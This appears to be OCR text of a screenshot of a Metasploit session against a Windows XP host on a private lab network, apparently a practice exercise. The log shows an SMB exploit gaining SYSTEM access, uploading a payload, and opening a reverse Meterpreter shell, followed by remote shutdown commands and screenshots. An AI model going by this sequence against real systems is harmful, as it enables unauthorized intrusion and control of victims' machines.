 17.16
41%
9c847f8
[*] 192.168.0.102:445 - Built a write-what-where primitive...
[+] 192.168.0.102:445 - Overwrite complete... SYSTEM session o
btained!
[*] 192.168.0.102:445 - Selecting native target
[*] 192.168.0.102:445 - Uploading payload... spsHSZJi.exe
[*] 192.168.0.102:445 - Created \spsHSZJi.exe...
[+] 192.168.0.102:445 - Service started successfully...
[*] 192.168.0.102:445 - Deleting \spsHSZJi.exe...
[*] Sending stage (175686 bytes) to 192.168.0.102
[*] Meterpreter session 5 opened (192.168.0.100:4444 -> 192.16
8.0.102:2888) at 2022-09-17 10:10:16 +0000
meterpreter > shell
Process 3936 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINXP\system32>shutdown -t 180 -c "tes 123, hallo mba dwi..
."
shutdown -t 180 -c "tes 123, hallo mba dwi..."
Incorrect function.
C:\WINXP\system32>shutdown -s -t 180 -c "tes 123, hallo mba dw
i..."
shutdown -s -t 180 -c "tes 123, hallo mba dwi..."
C:\WINXP\system32>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/kali/ZtLcYnSs.jpeg
meterpreter > shell
Process 2336 created.
Channel 2 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINXP\system32>shutdown -a
shutdown -a
C:\WINXP\system32>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/kali/hqPCSjsY.jpeg
meterpreter >
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN